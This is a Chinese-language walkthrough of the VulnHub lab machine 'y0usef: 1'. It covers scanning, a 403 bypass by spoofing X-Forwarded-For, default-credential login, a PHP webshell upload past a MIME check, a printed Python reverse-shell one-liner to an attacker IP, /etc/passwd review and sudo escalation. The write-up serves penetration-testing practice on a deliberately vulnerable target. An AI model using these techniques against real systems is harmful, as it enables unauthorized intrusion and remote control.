目录

地址:

y0usef: 1 ~ VulnHub![]() https://www.vulnhub.com/entry/y0usef-1,624/#download

https://www.vulnhub.com/entry/y0usef-1,624/#download

一、主机发现

sudo nmap -sn 192.168.43.27/24

二、端口扫描

sudo nmap -p- 192.168.43.20

三、服务版本

sudo nmap -p22,80 -sV -sC 192.168.43.20

unbuntu系统,开放22ssh服务,80端口http服务。

四、信息收集

1.查看敏感文件

如/robots.txt /admin /login

没有什么发现

2.看源码

找接口,或开发人员留下来的注释,没什么发现

3.whatweb工具

whatweb简介 whatweb是kali中网站指纹识别的工具,使用Ruby语言开发。whatweb可识别web技术,包括内容管理系统(CMS)、博客平台、统计/分析包、JavaScript库,Web服务器和嵌入式设备等

whatweb http://192.168.43.20/

扫出来 bootstrap前端框架,query库,服务器apache ,php语言5.59,也没有什么可以利用的

4.dirsearch扫目录

dirsearch -u URL

403是forbid禁止,404未发现页面,301重定向,200状态正常

5.路径尝试

200的都不行。和原来页面一样,网站正在建设中。

301的也是forbidden了

五、403 bypass

1.burp抓包

2.xff绕过

request中X-forward-For头是用来保证真实ip的,在每经过一个代理转发后,就把ip加到X-forward-For上。这里我们可以伪造X-forward-For为127.0.0.1来欺骗服务器,是来自本地的请求。

X-Forwarded-For:127.0.0.1

3.弱口令登录

admin/admin

当然我们发送向服务器的每一个数据包都要伪造X-Forwarded-For

六、文件上传

写一个简单的php命令执行的一句话木马,上传到服务器,之后用来反弹shell

1.mine绕过

2.得到路径

3.是否正常执行

七、python反弹shell

目标靶机有python环境,所以用python反弹shell

将下列命令赋值给参数即可。

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.43.27",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

八、信息收集

1.查看/etc/passwd文件

发现了几个能通过shell登录的用户,去他们的家目录下查看一下

2.查找user.txt文件

我们用find命令找到了user.txt文件,并且查看后发现这是一个不寻常的编码,可能是base64,所以我们进行了解密得到了ssh的一对用户名密码

九、登录ssh

利用所得密码和用户名成功登录

十、sudo提权

sudo可以执行所有命令,是所有,直接切换用户就ok

sudo su



切换用户后我们在root的家目录下发现了第二个flag

再来base64解下密,可以联系作者给些反馈feedback

2470

2470

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?